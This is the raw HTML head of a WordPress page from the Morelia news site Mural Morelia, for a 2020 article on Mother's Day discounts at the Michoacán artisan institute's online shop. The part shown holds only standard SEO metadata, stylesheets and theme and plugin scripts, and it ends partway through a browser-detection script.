

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/
body_size: 36811
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Para festejar a mamá, tendrá IAM descuentos en su tienda en línea - Mural Morelia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://muralmorelia.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/muralmorelia.com\/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg" /><link rel="icon" type="image/png" href="http://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png"><meta property="og:title" content="Para festejar a mamá, tendrá IAM descuentos en su tienda en línea"/>
<meta property="og:description" content="Morelia, Michoacán, a 5 de mayo de 2020.- Durante todo el mes de mayo la tienda en línea del Instituto del Artesano Michoacano (IAM), “artesanías-michoacan"/>
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg"/>
<meta property="og:image:width" content="640"/>
<meta property="og:image:height" content="640"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-05-05 18:23:56"/>
<meta property="og:article:modified_time" content="2020-05-05 18:25:32"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Para festejar a mamá, tendrá IAM descuentos en su tienda en línea"/>
<meta name="twitter:description" content="Morelia, Michoacán, a 5 de mayo de 2020.- Durante todo el mes de mayo la tienda en línea del Instituto del Artesano Michoacano (IAM), “artesanías-michoacan"/>
<meta name="twitter:image" content="https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg"/>
<meta name="author" content="Carolina Orozco"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Para festejar a mamá, tendrá IAM descuentos en su tienda en línea" />
	<link rel="canonical" href="https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/" />
	<meta property="og:url" content="https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/" />
	<meta property="og:site_name" content="Mural Morelia" />
	<meta property="article:publisher" content="https://www.facebook.com/muralmorelia" />
	<meta property="article:published_time" content="2020-05-05T18:23:56+00:00" />
	<meta property="article:modified_time" content="2020-05-05T18:25:32+00:00" />
	<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Carolina Orozco" />
	<meta name="twitter:creator" content="@muralmorelia" />
	<meta name="twitter:site" content="@muralmorelia" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Carolina Orozco" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/#article","isPartOf":{"@id":"https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/"},"author":{"name":"Carolina Orozco","@id":"https://muralmorelia.com/#/schema/person/8b34b945d773a9b9ee8cafdd5bee5836"},"headline":"Para festejar a mamá, tendrá IAM descuentos en su tienda en línea","datePublished":"2020-05-05T18:23:56+00:00","dateModified":"2020-05-05T18:25:32+00:00","mainEntityOfPage":{"@id":"https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/"},"wordCount":242,"commentCount":0,"publisher":{"@id":"https://muralmorelia.com/#organization"},"image":{"@id":"https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg","articleSection":["Emprendedores"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/#respond"]}]},{"@type":"WebPage","@id":"https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/","url":"https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/","name":"Para festejar a mamá, tendrá IAM descuentos en su tienda en línea - Mural Morelia","isPartOf":{"@id":"https://muralmorelia.com/#website"},"primaryImageOfPage":{"@id":"https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/#primaryimage"},"image":{"@id":"https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg","datePublished":"2020-05-05T18:23:56+00:00","dateModified":"2020-05-05T18:25:32+00:00","description":"Para festejar a mamá, tendrá IAM descuentos en su tienda en línea","breadcrumb":{"@id":"https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/#primaryimage","url":"https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg","contentUrl":"https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://muralmorelia.com/"},{"@type":"ListItem","position":2,"name":"Comunidad","item":"https://muralmorelia.com/category/comunidad/"},{"@type":"ListItem","position":3,"name":"Emprendedores","item":"https://muralmorelia.com/category/comunidad/emprendedores-de-morelia/"},{"@type":"ListItem","position":4,"name":"Para festejar a mamá, tendrá IAM descuentos en su tienda en línea"}]},{"@type":"WebSite","@id":"https://muralmorelia.com/#website","url":"https://muralmorelia.com/","name":"Mural Morelia","description":"Eventos, conciertos, política  y estilo de vida de Morelia","publisher":{"@id":"https://muralmorelia.com/#organization"},"alternateName":"Eventos en morelia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://muralmorelia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://muralmorelia.com/#organization","name":"Mural Morelia","url":"https://muralmorelia.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/logo/image/","url":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","contentUrl":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","width":842,"height":309,"caption":"Mural Morelia"},"image":{"@id":"https://muralmorelia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/muralmorelia","https://x.com/muralmorelia"]},{"@type":"Person","@id":"https://muralmorelia.com/#/schema/person/8b34b945d773a9b9ee8cafdd5bee5836","name":"Carolina Orozco","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&d=monsterid&r=g","caption":"Carolina Orozco"},"url":"https://muralmorelia.com/author/carolina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed" href="https://muralmorelia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed de los comentarios" href="https://muralmorelia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Comentario Para festejar a mamá, tendrá IAM descuentos en su tienda en línea del feed" href="https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://muralmorelia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuralmorelia.com%2Fpara-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://muralmorelia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuralmorelia.com%2Fpara-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muralmorelia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://muralmorelia.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://muralmorelia.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muralmorelia.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.1" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.1" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","version":"free","nonce":"4f7fd649ab"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://muralmorelia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muralmorelia.com/wp-json/wp/v2/posts/5064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muralmorelia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://muralmorelia.com/?p=5064' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9602184700708771",
          enable_page_level_ads: true
     });
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/?amp=1">	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1f4895a8ae","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muralmorelia.com\/wp-admin\/","wpRestNonce":"1f4895a8ae","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
